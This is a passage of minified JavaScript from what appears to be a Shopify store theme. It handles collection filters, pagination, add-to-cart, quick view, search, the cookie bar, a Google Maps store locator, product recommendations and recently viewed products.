t=this;this.currentUrl.searchParams.delete("page"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_products_per_page:e}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(){t._reload(!0)})}},{key:"_paginationPageChanged",value:function(e,t){e.preventDefault(),this.currentUrl.searchParams.set("page",parseInt(t.getAttribute("data-page"))),this._reload(!0)}},{key:"_tagToggled",value:function(e,t){var i,n=this,s=t.getAttribute("data-tag"),t=0<this.currentTags.length;this.currentTags.includes(s)?this.currentTags=this.currentTags.filter(function(e){return e!==s}):"tag"===this.options.filterType?this.currentTags=[s]:(i=s.split("_")[0],this.currentTags.forEach(function(t){t.split("_")[0]===i&&(n.currentTags=n.currentTags.filter(function(e){return e!==t}))}),this.currentTags.push(s)),this.currentUrl.searchParams.delete("page"),this._updateTagUrl(t),this._reload(!0)}},{key:"_clearTags",value:function(){var e=0<this.currentTags.length;this.currentTags=[],this.currentUrl.searchParams.delete("page"),this._updateTagUrl(e),this._reload(!0).then(function(){document.dispatchEvent(new CustomEvent("collection-filter:close"))})}},{key:"_updateTagUrl",value:function(e){var t,i,n=this;v.mutate(function(){n.collectionFilterTagElements.forEach(function(e){n.currentTags.includes(e.getAttribute("data-tag"))?(e.classList.add("is-selected"),"INPUT"===e.tagName&&(e.checked=!0)):(e.classList.remove("is-selected"),"INPUT"===e.tagName&&(e.checked=!1))})}),this.options.isAutomatic?0===this.currentTags.length?this.currentUrl.searchParams.delete("constraint"):this.currentUrl.searchParams.set("constraint",this.currentTags.join("+")):(t=this.currentTags.join("+"),i="/"===this.currentUrl.pathname.substr(-1)?this.currentUrl.pathname.substr(0,this.currentUrl.pathname.length-1):this.currentUrl.pathname,e?((e=i.split("/")).pop(),this.currentUrl.pathname="".concat(e.join("/"),"/").concat(t)):this.currentUrl.pathname="".concat(i,"/").concat(t))}},{key:"_reload",value:function(e){var i=this;e&&window.history.pushState({path:this.currentUrl.toString()},"",this.currentUrl.toString()),document.dispatchEvent(new CustomEvent("theme:loading:start")),this.mobileFilterDrawer._filtersHaveChanged(this.currentTags);var n=window.getComputedStyle(document.documentElement),e="",e=(this.currentUrl.search?"".concat(this.currentUrl.pathname,"/").concat(this.currentUrl.search,"&section_id="):"".concat(this.currentUrl.pathname,"?section_id=")).concat(this.element.getAttribute("data-section-id"));return fetch(e,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".collection__dynamic-part").innerHTML=t.querySelector(".collection__dynamic-part").innerHTML;e=i.element.querySelector(".collection__active-filters");e&&(e.innerHTML=t.querySelector(".collection__active-filters").innerHTML),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),i.productItemColorSwatch.recalculateSwatches();t=i.element.querySelector(".collection").getBoundingClientRect().top-25-parseInt(n.getPropertyValue("--header-is-sticky"))*parseInt(n.getPropertyValue("--header-height"));t<0&&window.scrollBy({top:t,behavior:"smooth"}),document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}},{key:"_loadContentResults",value:function(){var i=this,e=new URL(window.location.href);fetch("".concat(window.routes.searchUrl,"?view=content&q=").concat(e.searchParams.get("q"),"&type=").concat(window.theme.searchMode.replace("product,","")),{credentials:"same-origin"}).then(function(e){e.text().then(function(e){var t=i.element.querySelector(".link-search-results");t&&""!==e.trim()&&(t.innerHTML=e,t.style.display="block")})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Le=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.stackable||(this.flickityInstance=new j(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})),Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),this.productItemColorSwatch=new x(this.element),this._fixSafari(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var t,e=window.navigator.userAgent.toLowerCase();e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))&&(t=f.matchesBreakpoint("phone"),this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Ae=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this._createQrCode(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off()}},{key:"_createQrCode",value:function(){document.querySelectorAll(".gift-card__qr").forEach(function(e){new QRCode(e,{text:e.getAttribute("data-identifier"),width:200,height:200})})}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="print"]',this._print.bind(this)),this.delegateElement.on("click",'[data-action="select-code"]',this._selectCode.bind(this))}},{key:"_print",value:function(){window.print()}},{key:"_selectCode",value:function(e,t){t.select()}}]),t}(),xe=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.localeValuePicker=new ve("footer-locale-picker"),this.currencyValuePicker=new ve("footer-currency-picker"),this.cookieBarElement=this.element.querySelector(".cookie-bar"),this.cookieBarElement&&this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy()}},{key:"onSelect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","false")}},{key:"onDeselect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","true")}},{key:"_attachListeners",value:function(){this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),window.addEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.on("click",'[data-action="accept-terms"]',this._acceptCookieBarTerms.bind(this))}},{key:"_setupCollapsibles",value:function(){var e=this.element.querySelectorAll('[data-action="toggle-collapsible"]'),t=f.matchesBreakpoint("phone");e.forEach(function(e){t?e.removeAttribute("disabled"):(e.setAttribute("disabled","disabled"),document.getElementById(e.getAttribute("aria-controls")).style.height="")})}},{key:"_setupCookieBar",value:function(){try{null===localStorage.getItem("cookieWasAccepted")&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){}}},{key:"_acceptCookieBarTerms",value:function(){this.cookieBarElement.setAttribute("aria-hidden","true");try{localStorage.setItem("cookieWasAccepted","true")}catch(e){}}}]),t}(),Te=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.headerElement=this.element.closest(".header"),this.searchBarElement=this.element.querySelector(".search-bar"),this.inputElement=this.element.querySelector('[name="q"]'),this.searchMenuElement=this.element.querySelector(".search-bar__menu-wrapper"),this.searchResultsElement=this.element.querySelector(".search-bar__results"),this.closeButtonElement=this.element.querySelector(".search-bar__close-button"),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="clear-input"]',this._clearInput.bind(this)),this.delegateElement.on("click",'[data-action="unfix-search"]',this._unfixMobileSearch.bind(this)),this.delegateElement.on("focusin",'[name="q"]',this._onInputFocus.bind(this)),this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateElement.on("keydown",'[name="q"]',this._handleTab.bind(this)),this.delegateElement.on("input",'[name="q"]',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on("change","#search-product-type",this._productTypeChanged.bind(this)),this.delegateElement.on("submit",this._onFormSubmit.bind(this))}},{key:"toggleMobileSearch",value:function(){this.isSearchOpen?(this.headerElement.classList.remove("header--search-expanded"),this.element.classList.remove("is-visible")):(this.headerElement.classList.add("header--search-expanded"),this.element.classList.add("is-visible")),this.isSearchOpen=!this.isSearchOpen}},{key:"_unfixMobileSearch",value:function(){this.element.classList.remove("is-fixed"),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.inputElement.classList.remove("is-filled"),document.body.classList.remove("no-mobile-scroll"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true")}},{key:"_clearInput",value:function(){this.inputElement.value="",this.inputElement.classList.remove("is-filled"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false")}},{key:"_onInputFocus",value:function(){this.element.classList.add("is-fixed"),this.closeButtonElement.style.width="".concat(this.closeButtonElement.firstElementChild.offsetWidth,"px"),document.body.classList.add("no-mobile-scroll"),""===this.inputElement.value?(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.inputElement.classList.add("is-filled"),this.searchBarElement.classList.add("is-expanded")),this.searchMenuElement&&this.searchBarElement.classList.add("is-expanded")}},{key:"_onFocusOut",value:function(e){f.matchesBreakpoint("phone")||(this.element.classList.remove("is-fixed"),document.body.classList.remove("no-mobile-scroll"),this.element.contains(e.relatedTarget)||(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchBarElement.classList.remove("is-expanded")))}},{key:"_handleTab",value:function(e){var t;9!==e.keyCode||(t=this.searchResultsElement.querySelector("a"))&&(t.focus(),e.preventDefault())}},{key:"_doSearch",value:function(){var e,t,i=this,n=this.inputElement.value;""===(this.lastInputValue=n)?(this.searchMenuElement?this.searchMenuElement.setAttribute("aria-hidden","false"):this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.searchBarElement.classList.add("is-expanded","is-loading"),e={method:"GET",credentials:"same-origin"},t="".concat(""!==this.productTypeFilter?"product_type:".concat(this.productTypeFilter," AND "):"").concat(encodeURIComponent(this.lastInputValue)),t=[fetch("".concat(window.routes.searchUrl,"?view=ajax&q=").concat(t,"&options[prefix]=last&type=product"),e)],"product"!==window.theme.searchMode&&t.push(fetch("".concat(window.routes.searchUrl,"?view=ajax&q=").concat(encodeURIComponent(this.lastInputValue),"&options[prefix]=last&type=").concat(window.theme.searchMode.replace("product,","")),e)),Promise.all(t).then(function(e){i.lastInputValue===n&&Promise.all(e.map(function(e){return e.text()})).then(function(e){i.searchBarElement.classList.remove("is-loading");var t=document.createElement("div");t.innerHTML=e.join("").trim();e=t.querySelector(".search-bar__view-all");e&&t.insertAdjacentElement("beforeend",e),i.searchBarElement.querySelector(".search-bar__results-inner").innerHTML=t.innerHTML})}))}},{key:"_productTypeChanged",value:function(e,t){t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,""!==this.inputElement.value&&this._doSearch()}},{key:"_onFormSubmit",value:function(e){var t=this.inputElement.cloneNode();t.setAttribute("type","hidden"),(t.value="")!==this.productTypeFilter&&(t.value+="product_type:".concat(this.productTypeFilter),""!==this.inputElement.value&&(t.value+=" AND ")),t.value+=this.inputElement.value,this.inputElement.removeAttribute("name"),this.inputElement.insertAdjacentElement("afterend",t)}},{key:"_debounce",value:function(n,s){var o=this,a=null;return function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];clearTimeout(a),a=setTimeout(function(){n.apply(o,t)},s)}}}]),t}(),Pe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.searchBar=new Te(this.element.querySelector(".header__search-bar-wrapper")),this.cart=new E(this.element.querySelector(".header__action-item--cart"),{useStickyHeader:this.options.useStickyHeader});e=this.element.querySelector("inline"===this.options.navigationLayout?".nav-bar":".header__desktop-nav");e&&(this.desktopNavigation=new g(e,this.options.navigationLayout,this.options.desktopOpenTrigger));e=this.element.querySelector(".header__mobile-nav");e&&(this.mobileNavigation=new k(e)),this._setupCssVariables(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation&&this.desktopNavigation.destroy(),this.mobileNavigation&&this.mobileNavigation.destroy(),window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"onBlockSelect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockSelect(e)}},{key:"onBlockDeselect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockDeselect(e)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener),this.delegateElement.on("click",'[data-action="toggle-search"]',this._toggleMobileSearch.bind(this))}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}},{key:"_toggleMobileSearch",value:function(e){this.searchBar.toggleMobileSearch(),e.preventDefault()}}]),t}(),Me=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.customerLoginForm=this.element.querySelector("#customer_login"),this.recoverPasswordForm=this.element.querySelector("#recover_customer_password"),this.domDelegate.on("click",'[data-action="toggle-login-form"]',this._showRecoverPassword.bind(this))}return r(t,[{key:"_showRecoverPassword",value:function(){"block"===this.customerLoginForm.style.display?(this.customerLoginForm.style.display="none",this.recoverPasswordForm.style.display="block"):(this.customerLoginForm.style.display="block",this.recoverPasswordForm.style.display="none")}}]),t}(),ze=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-section-settings")),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey&&0<this.options.mapAddresses.length&&this._loadScript().then(this._initMaps.bind(this)),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off("click"),this.options.apiKey&&0<this.options.mapAddresses.length&&google.maps.event.clearInstanceListeners(window)}},{key:"onBlockSelect",value:function(e){this._showStore(e.target)}},{key:"_attachListeners",value:function(){var i=this;this.delegateElement.on("click",'[data-action="toggle-store"]',function(e,t){i._showStore(t.closest(".map__store-item"))})}},{key:"_showStore",value:function(e){var i,n=this,t=e.querySelector('[data-action="toggle-store"]');"phone"!==f.getCurrentBreakpoint()&&"true"===t.getAttribute("aria-expanded")||("true"===t.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","false"),c.slideUp(e.querySelector(".map__store-collapsible"))):(t.setAttribute("aria-expanded","true"),c.slideDown(e.querySelector(".map__store-collapsible"))),d.getSiblings(e).forEach(function(e){e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded","false"),c.slideUp(e.querySelector(".map__store-collapsible"))}),i=parseInt(e.getAttribute("data-store-index")),this.desktopMapElement.panTo(this.mapPositions[i]),this.desktopMarkers.forEach(function(e,t){e.setMap(n.desktopMapElement),e.icon.fillColor=t===i?n.options.markerActiveColor:n.options.markerColor}))}},{key:"_loadScript",value:function(){var n=this;return new Promise(function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="https://maps.googleapis.com/maps/api/js?key=".concat(n.options.apiKey)})}},{key:"_initMaps",value:function(){var i=this,n={zoom:this.options.zoom,draggable:this.options.draggableMap,clickableIcons:!1,scrollwheel:this.options.draggableMap,disableDoubleClickZoom:!0,disableDefaultUI:!this.options.showMapControls,styles:JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)};this.desktopMapElement=new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"),n),this.mobileMapElements=[],this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach(function(e,t){i.mobileMapElements[t]=new google.maps.Map(e,n)}),this._geocodeAddresses(),google.maps.event.addDomListener(window,"resize",function(){var e=i.desktopMapElement.getCenter();google.maps.event.trigger(i.desktopMapElement,"resize"),i.desktopMapElement.setCenter(e),i.mobileMapElements.forEach(function(e){var t=e.getCenter();google.maps.event.trigger(e,"resize"),e.setCenter(t)})})}},{key:"_onMarkerClicked",value:function(e){window.open("https://www.google.com/maps/search/?api=1&query=".concat(e),"_blank")}},{key:"_geocodeAddresses",value:function(){var s=this,e=new google.maps.Geocoder;this.options.mapAddresses.forEach(function(i,n){e.geocode({address:i},function(e,t){t!==google.maps.GeocoderStatus.OK?Shopify.designMode:(e=e[0].geometry.location,s.mapPositions[n]=e,s.desktopMarkers[n]=new google.maps.Marker({map:0===n?s.desktopMapElement:null,position:e,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:0===n?s.options.markerActiveColor:s.options.markerColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),s.mobileMarkers[n]=new google.maps.Marker({map:s.mobileMapElements[n],position:e,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:s.options.markerActiveColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),s.desktopMarkers[n].addListener("click",s._onMarkerClicked.bind(s,i)),s.mobileMarkers[n].addListener("click",s._onMarkerClicked.bind(s,i)),0===n&&s.desktopMapElement.setCenter(e),s.mobileMapElements[n].setCenter(e))})})}}]),t}(),De=function(){function t(e){a(this,t),this.element=e,this._setupCssVariables(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener)}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}}]),t}(),Ie=function(){function i(e){var t=this;a(this,i),e.querySelectorAll("[data-popup-type]").forEach(function(e){"exit"===e.getAttribute("data-popup-type")?t.exitPopup=new b(e):"newsletter"===e.getAttribute("data-popup-type")&&(t.newsletterPopup=new C(e))})}return r(i,[{key:"onUnload",value:function(){this.exitPopup&&this.exitPopup.destroy(),this.newsletterPopup&&this.newsletterPopup.destroy()}},{key:"onBlockSelect",value:function(e){"exit"===e.target.getAttribute("data-popup-type")&&this.exitPopup?this.exitPopup._openPopup():"newsletter"===e.target.getAttribute("data-popup-type")&&this.newsletterPopup&&this.newsletterPopup._openPopup()}},{key:"onBlockDeselect",value:function(){this.exitPopup&&this.exitPopup._closePopup(),this.newsletterPopup&&this.newsletterPopup._closePopup()}}]),i}(),qe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new x(this.element),this._fixSafari(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var t,e=window.navigator.userAgent.toLowerCase();e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))&&(t=f.matchesBreakpoint("phone"),this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}},{key:"_loadRecommendations",value:function(){var i=this,e="".concat(window.routes.productRecommendationsUrl,"?section_id=product-recommendations&product_id=").concat(this.options.productId,"&limit=").concat(this.options.recommendationsCount);return fetch(e).then(function(e){return e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".product-recommendations").innerHTML=t.querySelector(".product-recommendations").innerHTML,i.productItemColorSwatch.recalculateSwatches()})})}},{key:"_createSlideshow",value:function(){this.options.stackable||(this.flickityInstance=new j(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges())}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Oe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.currentProductId&&this._saveCurrentProduct(),this.productItemColorSwatch=new x(this.element),this._fetchProducts(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.flickityInstance&&this.flickityInstance.destroy(),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_saveCurrentProduct",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]"),t=this.options.currentProductId;e.includes(t)||e.unshift(t);try{localStorage.setItem("recentlyViewedProducts",JSON.stringify(e.slice(0,18)))}catch(e){}}},{key:"_fetchProducts",value:function(){var e,i=this,t=this._getSearchQueryString();""!==t&&(e="index"===window.theme.pageType?"recently-viewed-products":"static-recently-viewed-products",fetch("".concat(window.routes.searchUrl,"?view=").concat(e,"&type=product&q=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".recently-viewed-products-placeholder").innerHTML=t.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML,i.element.parentNode.style.display="block",i.productItemColorSwatch.recalculateSwatches(),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),i.flickityInstance=new j(i.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})})}))}},{key:"_getSearchQueryString",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]");return e.includes(this.options.currentProductId)&&e.splice(e.indexOf(this.options.currentProductId),1),e.map(function(e){return"id:"+e}).join(" OR ")}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Be=function(){function e(){a(this,e),this.constructors=[],this.instances=[],this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:section:reorder",this._onReorder.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))}},{key:"register",value:function(e,t){var i=this;this.constructors[e]=t,document.querySelectorAll("[data-section-type=".concat(e,"]")).forEach(function(e){i._createInstance(e,t)})}},{key:"_findInstance",value:function(e,t,i){for(var n=0;n<e.length;n++)if(e[n][t]===i)return e[n]}},{key:"_removeInstance",value:function(e,t,i){for(var n=e.length;n--;)if(e[n][t]===i){e.splice(n,1);break}return 